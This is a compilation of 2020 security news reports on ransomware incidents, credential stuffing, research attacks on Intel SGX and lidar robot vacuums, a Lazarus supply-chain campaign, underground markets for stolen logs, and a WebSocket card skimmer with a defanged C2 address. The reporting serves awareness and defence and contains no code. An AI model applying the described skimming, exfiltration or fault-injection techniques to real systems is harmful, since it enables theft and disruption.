This security advisory describes the tactics, techniques, and procedures (TTPs) associated with cyber criminals that could target organizations in the Healthcare and Public Health Sector (HPH) to infect systems with Ryuk ransomware.
At the time of the alert, the government agencies receive information about imminent attacks, threat actors are using the TrickBot botnet to deliver the infamous ransomware to the infected systems.
A week later, Manchester United has yet to recover after a cyberattack
27.11.20 Attack Securityaffairs
Manchester United is still facing problems after the cyber attack that suffered last week, it has yet to fully restore its systems.
Last week Manchester United was hit by a sophisticated cyber attack, the attack took place on Friday evening and the football club shut down its systems to prevent the malware from spreading within.
“Manchester United can confirm that the club has experienced a cyber attack on our systems. The club has taken swift action to contain the attack and is currently working with expert advisers to investigate the incident and minimise the ongoing IT disruption.” reads a statement issued by the Manchester United and reported by The Guardian.
“Although this is a sophisticated operation by organised cyber criminals, the club has extensive protocols and procedures in place for such an event and had rehearsed for this eventuality. Our cyber defences identified the attack and shut down affected systems to contain the damage and protect data.”
Manchester United
The club notifies the British authotities about the incident, including the Information Commissioner’s Office. The United also launched a forensic investigation into the incident.
A week later, Manchester United has yet to fully restore its computer systems, yesterday the company was still unable to send and receive emails, and other functions were unavailable too.
“Following the recent cyberattack on the club, our IT team and external experts secured our networks and have conducted forensic investigations,” Manchester United said in a statement.
The club did not comment on the possible culprits and their motivation, it only revealed that attackers aimed at disrupt the target systems.
“This attack was by nature disruptive, but we are not currently aware of any fan data being compromised,” the club said. “Critical systems required for matches to take place at Old Trafford remained secure and games have gone ahead as normal.”
U of Vermont Medical Center Continuing Cyber-Attack Recovery
27.11.20 Attack Securityweek
The University of Vermont Medical Center is continuing to recover from the cyber attack late last month that crippled access to electronic records at the Burlington hospital.
On Tuesday, the hospital said it had successfully restored access to its main electronic records system.
The restoration includes inpatient and ambulatory sites at the UVM Medical Center and ambulatory clinics at Central Vermont Medical Center in Berlin, Porter Medical Center in Middlebury and Champlain Valley Physicians Hospital in Plattsburgh, New York.
But the hospital’s information technology experts are still working to restore access to sites used by the public. The hospital says it will be some time before the systems are fully restored.
The Oct. 28 attack disrupted services at the UVM Medical Center and affiliated facilities.
Schedules were scrambled and many procedures, including some cancer treatments, were delayed.
Hospital officials say they don’t believe any personal information about patients was compromised.
The same day UVM Medical Center was attacked the FBI and two federal agencies warned that they had “credible information of an increased and imminent cybercrime threat to U.S. hospitals and healthcare providers.”
Man United Unable to Fully Restore Systems After Cyberattack
27.11.20 Attack Securityweek
Manchester United has been unable to fully restore its computer systems a week after being targeted in a cyberattack.
The Premier League club’s staff still did not have access to email on Thursday night, and some other functions were also unavailable.
“Following the recent cyberattack on the club, our IT team and external experts secured our networks and have conducted forensic investigations,” United said in a statement.
The club said it would not comment on who was “responsible for this attack or the motives.” United has staged two games at Old Trafford in the days since being forced to shut down parts of the computer network.
“This attack was by nature disruptive, but we are not currently aware of any fan data being compromised,” the club said. “Critical systems required for matches to take place at Old Trafford remained secure and games have gone ahead as normal.”
Danish News Agency Rejects Ransom Demand After Hacker Attack
26.11.20 Attack Securityweek
Denmark’s biggest news agency will stay offline for at least another day following a hacking attack this week and has rejected a ransom demand by hackers to release locked data, the wire service said Wednesday.
Ritzau CEO Lars Vesterloekke couldn’t say how big the ransom demand was because those behind the “professional attack” had left “a file with a message” that the agency didn’t open following instructions from its advisers.
Ritzau, which delivers text and photos to Danish media, said it had transferred its emergency distribution to clients to six live blogs “which provide a better overview.”
“If it goes as expected, then we can gradually be back to normal on Thursday,” said Vesterloekke, adding that the attack has forced the editorial systems to be shut down as about a quarter of Ritzau ’s 100 servers have been damaged.
On top of the agency’s own IT department, Ritzau has hired an external security company that specializes in cleaning up after hacker attacks, and its insurance company was assisting with specialists.
It was not known who was behind the attack that started Tuesday.
Since 1866, Copenhagen-based Ritzau has distributed information and produced news for Danish media, organizations and companies.
Credential stuffing attack targeted 300K+ Spotify users
25.11.20 Attack Securityaffairs
Researchers uncovered a possible credential stuffing campaign that is targeting Spotify accounts using a database of 380 million login credentials.
Security experts from vpnMentor have uncovered a possible credential stuffing operation that affected some Spotify accounts. Threat actors behind the campaign are using a database containing over 380 million records, including login credentials and other data for Spotify accounts, likely amassed from various sources. Experts estimated that the number of impacted users ranges between 300,000 and 350,000.
“The origins of the database and how the fraudsters were targeting Spotify are both unknown. The hackers were possibly using login credentials stolen from another platform, app, or website and using them to access Spotify accounts.” reads the post published by vpnMentor.
“Working with Spotify, we confirmed that the database belonged to a group or individual using it to defraud Spotify and its users. We also helped the company isolate the issue and ensure its customers were safe from attack.”
Credential stuffing attacks involve botnets to try stolen login credentials usually obtained through phishing attacks and data breaches. This kind of attacks is very efficient due to the bad habit of users of reusing the same password over multiple services.
The database is 72 GB in size, it includes 380+ million records containing email addresses and login credentials (usernames and passwords), and whether the credentials could successfully login to a Spotify account.
spotify credential stuffing
The exposed data could expose users to multiple malicious activities, including identity theft & fraud, scams, phishing and malware attacks, and of course account abuse.
Below the timeline shared by the researchers:
Date discovered: July 3rd, 2020 (reviewed on July 9th)
Date Spotify contacted: July 9th, 2020
Date of Response: July 9th, 2020
Date of Action: Between July 10th and July 21st
Spotify announced that it is forcing the password reset for all the impacted users.
Let’s remind that Spotify does not support two-factor authentication for its users, this means hackers who have had access to the unsecured Elasticsearch DB discovered by vpnMentor may have had access to the Spotify accounts.
Attack on Vendor Affects Website of Arizona Court System
24.11.20 Attack Securityweek
A internet interruption resulting from a ransomware attack on a hosting provider has limited functionality of the Arizona state court system’s webpage for most of this week, according to the vendor and court officials.
The court system acknowledged the continuing problem in a brief notice on the judicial branch’s azcourts.gov homepage, which on Friday did not display the normal full array of content.
The vendor, Managed.com, said it had an “unscheduled service interruption” that began Monday and continued into Friday.
“On Nov.16, the Managed.com environment was attacked by a coordinated ransomware campaign,” the company said in an online notice posted Friday. “To ensure the integrity of our customers’ data, the limited number of impacted sites were immediately taken offline. Upon further investigation and out of an abundance of caution, we took down our entire system to ensure further customer sites were not compromised,”
The company said it was working to restore normal service but did not say when that would occur.
Aaron Nash, the court system’s spokesman, told the Arizona Republic that the impact appears to be limited to information connected with the azcourts.gov website and does not affect individual court or clerk’s offices.
New 'LidarPhone' Attack Uses Robot Vacuum Cleaners for Eavesdropping
24.11.20 Attack Securityweek
A group of academic researchers has devised a new eavesdropping attack that leverages the lidar sensors present in commodity robot vacuum cleaners.
Dubbed LidarPhone, the attack relies on traces of sound signals that are extracted from laser reflections to capture privacy sensitive information, including speech during teleconference sessions. It could also be used to spy on a victim’s TV habits and perhaps identify their political orientation.
Devised by a group of five researchers from the National University of Singapore and University of Maryland, College Park, the attack “achieves approximately 91% and 90% average accuracies” when used to collect spoken digits and music, respectively.
This novel acoustic side-channel attack is possible because the vacuum cleaning robot, a seemingly innocuous household device, is equipped with lidar sensors, which help it measure the distance to different objects by emitting laser light and measuring its reflection.
Sounds, the researchers explain, are pressure waves propagating through the medium’s vibrations, which are induced to surrounding objects. Thus, subtle physical vibrations are created within the solid material.
“The fundamental concept of LidarPhone lies in sensing such induced vibrations in house hold objects using the vacuum robot’s lidar sensor and then processing the recorded vibration signal to recover traces of sounds,” the researchers explain.
The same method is used by laser microphones and basically LidarPhone transforms the lidar sensors on the vacuum cleaning robot into microphones. Challenges that the new attack faces, however, include the low signal-to-noise ratio (SNR) of the reflected signals and the lidar’s low sampling rate, due to the robot’s rotating motion.
According to the researchers, some of the main limitations of this attack include the fact that the intensity of sound vibrations is lower when objects are not in direct contact with the speakers, and the fact that the robot is continuously moving when operational — thus, it is more plausible to launch an attack when the robot is idle.
The researchers implemented LidarPhone on a Xiaomi Roborock vacuum cleaning robot and concluded that it can achieve high accuracy for digit and music classification. They also argue that, unlike state-of-the-art eavesdropping attacks where physical presence is required to deploy the surveillance equipment, LidarPhone eliminates this step — the attacker only needs to somehow compromise the targeted vacuum.
“LidarPhone allows the adversary to obtain privacy sensitive speech information from laser beams reflected off of minutely vibrating objects (such as a trashcan or a takeaway bag) located near the victim’s computer speaker or TV soundbar. […] While we investigate lidars on robot vacuum cleaners as an exemplary case, our findings may be extended to many other active light sensors including smartphone time-of-flight sensors,” the researchers say.
Hackers Target Manchester United: Club
24.11.20 Attack Securityweek
Cybercriminals targeted Manchester United's IT systems in a "sophisticated" hacking operation, the club said.
"The club has taken swift action to contain the attack and is currently working with expert advisers to investigate the incident and minimise the ongoing IT disruption," it said in a statement late Friday.
All "critical systems" required for games to take place at Old Trafford were secure, the statement said, adding Saturday's game against West Bromwich Albion would go ahead as planned.
"We are not currently aware of any breach of personal data associated with our fans and customers," it added.
"These type of attacks are becoming more and more common and are something you have to rehearse for," a spokesman for the club told the PA news agency.
United are languishing in 14th in the Premier League table and a fine start to their Champions League campaign took a knock with a 2-1 defeat to Istanbul Basaksehir.
A cyberattack crippled the IT infrastructure of the City of Saint John
22.11.20 Attack Securityaffairs
Officials confirm that the city of Saint John was hit by a massive cyberattack that has crippled the entire IT municipal infrastructure.
The city of Saint John, Canada, was hit by a massive cyberattack that has crippled the entire IT municipal infrastructure, the incident was publicly disclosed on November 15.
The cyberattack caused the shut down of the entire municipal network, including the city website, online payment systems, email and customer service applications.
The City of Saint John is working with federal and provincial authorities to recover from the cyberattack.
Experts believe that the attack was carried out by a ransomware gang, it has been estimated that the city may take a couple of weeks to fully recover its operations.
“… It is a cyber security ‘best-practice’ to not publicly provide details that could further compromise the City’s position, including information on the effectiveness of the attack, the systems affected, and success of our containment efforts.” reads the statement published by the City. “Providing this level of detail would be beneficial to the attacker as they could attempt further attacks; it would also provide valuable information to potential copycat hackers; and could compromise investigative efforts,”
City manager John Collin confirmed that there’s no evidence that hackers have stolen personal information.
“As of today, we do not have any indication that personal information was accessed or transferred. Determining this is a priority for us. When we know more, we will notify the community immediately.” said Collin.
Collin confirmed that “critical city functions” are still operational, including transit, water and waste-water treatment services.
The Saint John Police Force is investigating the cyber attack with the support of the National Cybercrime Coordination Unit and the New Brunswick RCMP Digital Forensics Unit.
At the time it is not clear which is the family of malware that hit the City’s infrastructure, but media speculate the involvement of ransomware.
“There is no timeline yet for the restoration of our services, but it is safe to say that we are looking at weeks, not days,” Collin added without expluding the decision to pay an alleged ransom. “All options to restore our networks are still on the table,”
Unfortunately, ransomware attacks against municipalities are becoming very frequent. Similar attacks hit seen many cities in the US, including the City of Racine, the city of New Orleans, Key Biscayne, Riviera Beach, Lake City, Baltimore, and Palm Springs
Manchester United hit by ‘sophisticated’ cyber attack
21.11.20 Attack Securityaffairs
The Manchester United football club has been hit by a cyber attack on their systems, it is not aware of a breach of personal data for his fans.
Manchester United disclosed a cyber attack, but according to the football club it is not “currently aware of any breach of personal data associated with our fans and customers”.
The club confirmed the security breach on Friday evening, it shut down its systems to prevent the malware from spreading within.
“Manchester United can confirm that the club has experienced a cyber attack on our systems. The club has taken swift action to contain the attack and is currently working with expert advisers to investigate the incident and minimise the ongoing IT disruption.” reads a statement issued by the Manchester United and reported by The Guardian.
“Although this is a sophisticated operation by organised cyber criminals, the club has extensive protocols and procedures in place for such an event and had rehearsed for this eventuality. Our cyber defences identified the attack and shut down affected systems to contain the damage and protect data.”
“Club media channels, including our website and app, are unaffected and we are not currently aware of any breach of personal data associated with our fans and customers.”
“We are confident that all critical systems required for matches to take place at Old Trafford remain secure and operational and that tomorrow’s game against West Bromwich Albion will go ahead.”
Manchester United
The club notifies the British authotities about the incident, including the Information Commissioner’s Office. The United also launched a forensic investigation into the incident.
“These type of attacks are becoming more and more common and are something you have to rehearse for.” said a spokesman for the club.
October Mumbai power outage may have been caused by a cyber attack
21.11.20 Attack Securityaffairs
Authorities in India believe that a major power outage that occurred in October in Mumbai may have been caused by hackers.
On October 13, a major power outage occurred in the metropolitan area of Mumbai causing the partial disruption of the traffic management systems and the paralysis of the rail traffic and also impacted work at the stock exchange.
The power outage for essential services lasted two hours, while authorities spent up to 12 hours to restore power in some of the affected areas.
“Last month’s power outage in the Mumbai Metropolitan Region (MMR) was possibly the result of a sophisticated sabotage attempt involving foreign entities, a probe carried out by the state police’s cyber cell has revealed.” reads the post published by the Mumbai Mirror.
According to the Mumbai Mirror, the incident may have been caused by a cyberattack. The media outlet revealed that cyber police have found evidence suggesting this assumption. It seems that foreign hackers have been trying to hack into the country’s power utilities since February.
According to India Today, experts involved in the investigation have discovered malware at a load dispatch center, which is responsible for ensuring the operation of the power grid, monitoring grid operations, and scheduling and dispatching electricity.
“The primary cause of the power outage was said to be due to tripping at the Padgha-based load dispatch center in Thane district which distributes power for Mumbai, Thane and Mavi Mumbai areas.” states India Today.
The suspicious logins have been traced to Singapore and other South Asian countries.
Mumbai cyber incident response electric utilities
“A source who is privy to the probe, said hackers have been trying to target the country’s power utilities since February. In June, a swarm of 40,000-plus hacking attacks by non-state groups purportedly operating from China had used a type of malware to access and then encrypt sensitive data of targeted private and public entities.” continues the article. “A power supply provider in Jammu and Kashmir had also come under the hackers’ attack.”
The media outlet speculate that the attacks were carried out by financially-motivated foreign hackers that launched multiple attacks against the Indian utilities, including phishing campaigns, ransomware and DDoS attacks, and BGP hijacking.
This kind of incidents are very dangerous, power grids are critical infrastructure and a cyber attack could impact hospital and research institutes involved in the response of the ongoing pandemic.
VMware SD-WAN Vulnerabilities Expose Enterprise Networks to Attacks
20.11.20 Attack Securityweek
VMware on Wednesday patched a total of six vulnerabilities in its SD-WAN Orchestrator product, including flaws that can be chained by an attacker to steer traffic or shut down an enterprise network.
Three of the vulnerabilities were reported to VMware by Israel-based cybersecurity consulting firm Realmode Labs. VMware has described the security holes as a high-severity SQL injection bug that can allow unauthorized access to data, a medium-severity directory traversal issue that can lead to arbitrary code execution, and a medium-severity problem related to default passwords.
However, Ariel Tempelhof, co-founder and CEO of Realmode Labs, told SecurityWeek that some of the vulnerabilities they’ve found can be chained for unauthenticated remote code execution.
Exploitation of the SQL injection and path traversal vulnerabilities requires authentication, but the password-related flaw found by the company’s researchers allows an attacker to achieve the authentication requirement. Moreover, Tempelhof says VMware has “wildly underrated” this vulnerability as it allows an attacker to change the password of default super-admin accounts.
An attacker who has access to the system’s management interface — this interface could be accessible from the internet in some cases — can exploit these vulnerabilities to cause significant damage considering that the orchestrator manages all SD-WAN endpoints. Exploitation can lead to “traffic steering or even a complete shutdown of the network of a multinational company,” Tempelhof said.
It’s worth noting that Realmode Labs recently also found serious remote code execution vulnerabilities in Silver Peak’s Unity Orchestrator and Citrix SD-WAN. The company has already published blog posts describing those findings and it will soon detail the VMware flaws as well.
VMware’s latest updates for SD-WAN Orchestrator also patch what the company describes as a high-severity vulnerability that allows privilege escalation via a call to a vulnerable API, a high-severity vulnerability that can be exploited by a privileged user for code execution on the underlying operating system, and a medium severity SQL injection that can lead to information disclosure. Exploitation of these vulnerabilities also requires authentication.
Hundreds of Tesla Powerwall Gateways Potentially Exposed to Hacker Attacks
18.11.20 Attack Securityweek
Hundreds of Tesla Powerwall Backup Gateways may have been exposed to remote hacker attacks from the internet, but Tesla says it has taken steps to reduce risks.
Tesla Powerwall is an energy storage product for homes that uses a battery to store power from solar panels or the grid, ensuring that users continue to have power even during an outage. The Backup Gateway component of the product is designed to provide energy management and monitoring and it’s responsible for controlling the connection to the power grid, detecting outages, and switching to backup power.Tesla Powerwall vulnerabilities
In the past, at least two research groups analyzed the product, including various undocumented API calls to the Backup Gateway and potential vulnerabilities. Members of the veteran security research group The Hacker's Choice revealed earlier this year that a remote attacker could cause damage due to the fact that the Gateway, which is often connected to the internet via Wi-Fi, had an improperly protected management interface.
An attacker who gained access to the management interface could have taken control of the process for charging the battery from the power grid and dumping the battery’s charge back into the grid. By forcing the battery to charge from the grid at times of day when power is more expensive and unloading the charge when electricity is cheaper, the attacker could have caused financial damage.
Researchers also warned at the time that by quickly switching between charging and dumping, an attacker could have caused damage to the Powerwall device and possibly even the electrical substation.
Researchers at cybersecurity firm Rapid7 have also analyzed the Backup Gateway and on Tuesday they reported observing a total of 379 installations since January 2020. This number mostly consists of residential products, but experts believe some of them are commercial-grade Tesla Powerpack systems, which are significantly larger than the residential batteries.
Rapid7 said 160 of the Gateway devices were located in the United States, with significant numbers located in Italy and France.
The company explained that exposed devices are easy to find on the web due to the fact that the Backup Gateway exposes a web server on HTTPS port 443. Once a device has been identified, accessing it may not be difficult due to the use of weak default credentials. Specifically, the password for the first login is the last five characters of the Gateway serial number, which can be obtained from various sources, including a label on the device, the mobile app, and partially from the name of the Wi-Fi access point broadcasted by the gateway (this makes brute-force attacks easier to conduct).
“I am fairly alarmed at the number of these devices on the internet,” explained Derek Abdine, former director of Rapid7 Labs and current CTO of internet search engine Censys. “The numbers may be relatively low, but given the devices are massive batteries that deal in high voltage and current, malicious manipulation could lead to potential physical harms. It is also possible to pinpoint these even if they aren’t internet connected through weakly configured home routers, and pivot from those routers into the LAN to control them that way.”
Rapid7 disclosed its findings to Tesla before publishing its blog post and the car maker said it had already taken some steps to make authentication more secure, and it plans on rolling out more security features in the future. SecurityWeek has reached out to Tesla for comment, but it has yet to hear back.
Hacked Security Software Used in Novel South Korean Supply-Chain Attack
17.11.20 Attack Threatpost
Lazarus Group is believed to be behind a spate of attacks that leverage stolen digital certificates tied to browser software that secures communication with government and financial websites in South Korea.
The Lazarus cybercriminal group is using a novel supply-chain attack against visitors to websites operated by the South Korean government and financial firms, in order to deliver dropper malware that eventually plants a remote access trojan on victim’s PCs.
The attacks use stolen digital certificates from two security firms, which allow Lazarus operators to corrupt a browser plug-in designed to protect users from being hacked.
“Attackers are constantly trying to find new ways to deliver malware to target computers. Attackers are particularly interested in supply-chain attacks, because they allow them to covertly deploy malware on many computers at the same time,” wrote ESET researchers in a technical brief outlining the discovery on Monday.
In this attack the Lazarus Group, notorious for its 2014 Sony Pictures Entertainment hack, exploits security software made by Wizvera. The software, called Wizvera VeraPort, is used by South Korean government websites and requires visitors to use a VeraPort browser plug-in for identity verification.
“To understand this novel supply-chain attack, you should be aware that South Korean internet users are often asked to install additional security software when visiting government or internet banking websites,” ESET wrote.
Lazarus Group attack sequence The Supply-Chain Attack
The first stage in the attack is for the Lazarus operators to corrupt a site running the Wizvera software. Researchers believe this is likely accomplished via tried-and-true spear-phishing attacks, which trick website administrators into downloading malicious files or linking them to a booby-trapped website hosting an exploit kit.
Once attackers achieve a foothold on a targeted server, malicious binaries that appear to be legitimate and use the stolen digital certificates are planted on a compromised website and pushed automatically to unsuspecting site visitors.
“The attackers camouflaged the Lazarus malware samples as legitimate software,” researchers wrote. “These samples have similar filenames, icons and VERSIONINFO resources as legitimate South Korean software often delivered via Wizvera VeraPort. Binaries that are downloaded and executed via the Wizvera VeraPort mechanism are stored in %Temp%\[12_RANDOM_DIGITS]\.”
When a victim visits an impacted site, the browser’s Wizvera plug-in is prompted to download JavaScript and a WIZVERA configuration file. That download is a base64-encoded XML file containing the website address, a list of software to install, URLs for downloads and other parameters, ESET wrote.
“These configuration files are digitally signed by Wizvera,” researchers said. “Once downloaded, they are verified using a strong cryptographic algorithm (RSA), which is why attackers can’t easily modify the content of these configuration files or set up their own fake website. However, the attackers can replace the software to be delivered to Wizver VeraPort users from a legitimate but compromised website. We believe this is the scenario the Lazarus attackers used.”
Dropper Dropped: Now What?
According to ESET, the two illegally obtained code-signing certificates are from security firms Alexis Security Group and Dream Security USA, the latter being the U.S. branch of Wizvera.
Researchers also note that Wizvera VeraPort’s configuration has two options. One option is to not just verify digital signatures, but also to verify the hash of downloaded binaries. If configured to also check and verify the download’s hash, the “attack cannot be performed so easily, even if the website with Wizvera VeraPort is compromised.”
When configured to only check the digital certs, the malicious dropper binaries are camouflaged via polymorphic obfuscation in the code. In other words, two files (the Loader, Btserv.dll and the Downloader, bcyp655.tlb) go undetected and compile themselves on the target’s system to deliver the next stage of the attack.
That next stage delivers the Lazarus remote access trojan. Commands include operations on the victim’s filesystem and download additional tools from the attacker’s arsenal, researchers wrote.
“This time we analyzed how the Lazarus Group used a very interesting approach to target South Korean users of Wizvera VeraPort software. As mentioned in our analysis, it’s the combination of compromised websites with WIZVERA VeraPort support and specific VeraPort configuration options that allow attackers to perform this attack,” ESET researchers wrote.
Mitigation against the attacks include enabling the Wizvera options that specifying hashes of binaries in the VeraPort configuration.
Cybercrime Moves to the Cloud to Accelerate Attacks Amid Data Glut
17.11.20 Attack Threatpost
A report on the underground economy finds that malicious actors are offering cloud-based troves of stolen data, accessible with handy tools to slice and dice what’s on offer.
Cybercriminals are embracing cloud-based services and technologies in order to accelerate their attacks on organizations and better monetize their wares, researchers have found. This is largely driven by cybercriminals who sell access to what they call “clouds of logs,” which are caches of stolen credentials and other data hosted in the cloud.
The cloud-based approach makes the information more easily available to interested buyers, who then turn around and use the data to conduct secondary attacks, according to Trend Micro. Malicious actors are offering “cloud-based tools [to buyers] for analyzing and extracting the data that they need to conduct [these] further malicious activities,” explained the firm in a Monday posting, which characterized the development as a relatively new approach.
The move to the cloud for cybercriminals has the same main benefit as it does for legitimate organizations: Speed. Trend Micro said that the time between an initial data heist to that stolen information being used against an enterprise has decreased from weeks to days or even hours when the cloud approach is taken.
“With the introduction of cloud-based services and technologies, criminals are equipped to steal, purchase and use data to conduct their attacks much faster when targeting organizations,” researchers said, using the analogy of the time it takes someone to buy their tools at a garage sale versus buying them from an online shopping site.
And with faster transactions in play, “organizations would not be able to anticipate the arrival and speedy execution of such attacks — ones enabled by stolen data and orchestrated by criminals with only a short amount of time, leaving them with less time to detect and respond.”
A Big Data Problem
Malicious actors are turning to the cloud in order to work more effectively with the sheer volume of data on offer in underground forums, researchers said. By Trend Micro’s estimation, the caches represent multiple terabytes-worth of data.
“In recent years, the theft of user credentials has been on the rise, with attackers collecting massive amounts of credentials and associated email addresses or domain names,” researchers explained. “[Other data stolen] often includes recorded keystrokes, authentication credentials to online portals, online banks, authenticated session attributes, personally identifiable information (PII), scans of documents, tax reports, invoices, bank account payment details (for example, credit cards), and more.”
Exacerbating the situation is the fact that data exfiltration has become de rigueur for almost any type of attack, including ransomware, botnets, keyloggers, exploit kits and other malicious components.
“In addition to what was previously mentioned, this collected information might contain browsing history, cookies, keystrokes, user credentials, authentication tokens, information about the victim environment that can be used to evade anti-fraud systems, and more,” researchers said.
All of this means that cybercriminals have a Big Data problem – again, just like legitimate organizations. It’s hard to exploit the full potential of such a colossal amount of data without tools for slicing and dicing it.
This has paved the way for a pay-for-access business model that allows cybercriminals to better monetize their ill-gotten goods while enabling other attackers to easily identify the data that they will need from sellers’ clouds of logs for their attacks.
Pay-for-Access in the Cloud Economy
Customers pay to access the “clouds of logs” using helpful cloud tools at varying price ranges, Trend Micro found.
Packages that only allow limited access and downloads are in the hundred-dollar range. Monthly subscription rates are also offered, with some cybercriminals pricing them within the $300 to $1,000 per-month range.
“[One actor] claims to update their dataset with new stolen accounts on a weekly basis,” according to the firm. “The service offers a premium subscription for $300 for the first four customers, while further access is priced at $1,000.”
In another instance, an advertisement of a service guarantees updates of new batches of data ranging from 20,000 to 30,000 logs every one to two weeks. A monthly subscription costs $1,000, while a semiannual subscription costs $5,000.
The data can be separated by country or region, data type, whether or not the logs have been used before in other campaigns, victim organization name or sector, and other parameters.
“Criminals only need to search for the data that they need in order to find an opportunity to commit a crime faster; after all, they won’t have to do the task of obtaining data by themselves anymore,” the firm explained.
Criminals who buy access to these datasets also vary in their specializations, according to Trend Micro.
“Some of these criminals primarily focus on carding activities, while others specialize in attacking financial institutions and seek banking credentials,” according to the report. “Credentials for accessing cloud platform portals are also sold to those criminals who specialize in selling bulletproof-dedicated services. Such credentials could be used to spawn instances of virtual machines that are then sold in underground markets.”
As discussed earlier, many sellers also limit the number of people who can access and buy logs. They also implement data watermarking and other tracking methods to enforce their service-level agreements (SLA).
“Among these restrictions are fixed quotes on the total number of accessed objects per day, a restriction on the number of files permitted for download, or the implementation of traffic-shaping policies,” according to Trend Micro. “Other platforms also restrict access to the cloud to one device per account. Some also require private VPN credentials to initiate access to the service.”
Future is Cloudy
With the growing business of selling access to clouds of logs, various monetization schemes could arise in the future, according to Trend Micro.
“For instance, cybercriminals could look for records of authenticated user sessions to cloud portals,” the firm explained. “If a malicious actor hijacks an active console session from a cloud service provider, they could have full control of the victim’s cloud resources. This could mean gaining access to existing cloud systems and storage. The actors could then sniff valuable data from these resources, which they could in turn exfiltrate and sell in the underground.”
Researchers also foresee malicious actors developing tools powered by machine learning (ML) to speed up data extraction and analysis processes.
“Although we have only seen tools with limited capacities as of writing, we believe that the development of ML-powered tools — ones that can scale much larger datasets at a faster rate — is the next logical step for criminals as the market matures,” the report concluded.
VoltPillager: New Hardware-Based Voltage Manipulation Attack Against Intel SGX
17.11.20 Attack Securityweek
A group of researchers from the University of Birmingham has devised a new attack that can break the confidentiality and integrity of Intel Software Guard Extensions (SGX) enclaves through controlling the CPU core voltage.
The attack relies on VoltPillager, “a low-cost tool for injecting messages on the Serial Voltage Identification bus between the CPU and the voltage regulator on the motherboard,” and can be used to fault security-critical operations.
The open-source hardware device can inject Serial Voltage Identification (SVID) packets, thus allowing the researchers to fully control the CPU core voltage and perform fault-injection attacks.VoltPillager
In a newly published paper, six researchers from the School of Computer Science at the University of Birmingham in the UK demonstrate that their attack is more powerful than software-based under-volting attacks targeting SGX, such as CVE-2019-11157, also known as Plundervolt.
The researchers, who present proof-of-concept key-recovery attacks targeting the cryptographic algorithms inside the SGX, note that VoltPillager could be abused by untrusted cloud providers that have physical access to hardware.
During their investigation, the researchers discovered that a Voltage Regulator (VR) on the motherboard regulates the voltage of the CPU based on information received from the SVID, and that SVID packets are not cryptographically authenticated.
Next, they built a microcontroller-based board that, when connected to the SVID bus, can be used to inject commands and control the CPU voltage. The device is based on the widely available Teensy 4.0 microcontroller board.
This, the researchers say, allowed them to mount the first hardware-based attacks that breach SGX’s integrity and to recover end-to-end secret keys. The attack model assumes that the adversary has full control over the BIOS and operating system.
Moreover, the researchers have demonstrated that the countermeasures that Intel implemented for CVE-2019-11157 fail to prevent fault-injection attacks if the adversary has physical access, and they’ve presented novel fault effects of hardware-based under-volting.
“We have proven that this attack vector is practical by recovering RSA keys from an enclaved application, and have shown that other fundamental operations such as multiplication and memory/cache writes can be faulted as well. These lead to novel memory safety vulnerabilities within SGX, which are not detected by SGX’s memory protection mechanisms,” the researchers note.
The findings were disclosed to Intel on March 13, 2020, but the company does not plan on addressing the concerns, noting that the SGX threat model does not include hardware compromise and that the patches released for Plundervolt were not meant to protect against hardware-based attacks.
Due to the results of their investigation and the fact that Intel does not plan to address the attack, the researchers question SGX’s ability to keep information confidential in the context of a malicious cloud services provider that has physical access to hardware.
“The results in this paper, together with the manufacturer’s decision to not mitigate this type of attack, prompt us to reconsider whether the widely believed enclaved execution promise of outsourcing sensitive computations to an untrusted, remote plat-form is still viable,” the researchers conclude.
Biotech Company Miltenyi Biotec Discloses Malware Attack
16.11.20 Attack Securityweek
International biotechnology company Miltenyi Biotec says it has fully recovered from a malware attack that affected parts of its network over the past couple of weeks.
The Cologne, Germany-based company provides solutions for cell and therapy research, including COVID-19-related products. It has facilities in 28 countries and employs more than 3,000 people.
In an official statement, Miltenyi Biotec announced that, over the past couple of weeks, it experienced malware attacks that affected some of its order processing capabilities.
“During the last two weeks, there have been isolated cases where order processing was impaired by malware in parts of our global IT infrastructure,” the company says.
The biotechnology provider also notes that it took all the necessary measures to contain the incident and assures that the affected systems have been restored.
Furthermore, it points out that it is not aware of customers or partners being affected by the malware attack.
“As of this time, our operational processes have been fully restored. Should you have experienced any delays with your orders, we ask you to be patient for just a little longer, and to get in contact with us in urgent cases,” Miltenyi Biotec says.
The company did not provide additional information on the nature of the attack, but it appears that the Mount Locker ransomware gang might have been responsible — they claimed responsibility for the attack earlier this month.
According to Bleeping Computer, the threat actor appears to have stolen data from the biotech firm and has already leaked some of it. The gang claims to have stolen more than 1GB of documents from Miltenyi Biotec.
The data theft does not come as a surprise, as numerous ransomware operators have started to employ the technique to entice victims into paying the ransom by threatening to make the stolen information public.
SecurityWeek has contacted Miltenyi Biotec for additional information on the attack and will update the article when a reply arrives.
New skimmer attack uses WebSockets to evade detection
16.11.20 Attack Securityaffairs
Experts spotted a new skimmer attack that used an alternative technique to exfiltrate payment information from payment cards.
Researchers from Akamai discovered a new skimmer attack that is targeting several e-stores with a new technique to exfiltrate data.
Threat actors are using fake credit card forum and WebSockets to steal the financial and personal information of the users.
“Online stores are increasingly outsourcing their payment processes to third-party vendors, which means that they don’t handle credit card data inside their store. To overcome this, the attacker creates a fake credit card form and injects it into the application’s checkout page. The exfiltration itself is done by WebSockets, which provide the attacker a more silent exfiltration path.” reads the post published by Akamai.
Hackers use a software skimmer to inject a loader into the page source as an inline script. Once executed, a malicious JavaScript file is requested from the a C2 server (at https[:]//tags-manager[.]com/gtags/script2).
Upon loading the script from the external server, the skimmer stores in the browser’s LocalStorage its generated session-id and the client IP address.
Attackers leverage Cloudflare’s API to obtain the user’s IP address, then use a WebSocket connection to exfiltrate sensitive information from pages involving the checkout, login, and new account registration pages.
The distinctive aspect of this attack is the use of WebSockets, instead of HTML tags or XHR requests, to extract the information from the compromised site that makes this technique more stealth. The use of WebSockets allows bypassing a lot of CSP policies.

Experts noticed that for those e-stores that handle the payment process through a third-party provider, the skimmer creates a fake credit card form in the page before it is redirected to the third-party vendor.
“Akamai sees new and subtly modified web application client-side attacks, such as this example, on nearly a weekly basis. Given the obfuscated nature and supply chain origination of in-browser attacks, traditional CSP-reliant approaches miss most of these types of attacks.” concludes the company.
“Our security portfolio has embraced and invested in bringing to market a web skimming protection product called Page Integrity Manager, which focuses on the script execution behavior with unprecedented visibility into the runtime environment. It collects information about the different scripts that run in the web page, each action they take, and their relation to other scripts in the page. Pairing this data with our multilayered detection approach — leveraging heuristics, risk scoring, AI, and other factors — allows Page Integrity Manager to detect different types of client-side attacks, with a high focus on data exfiltration and web skimming attacks.”
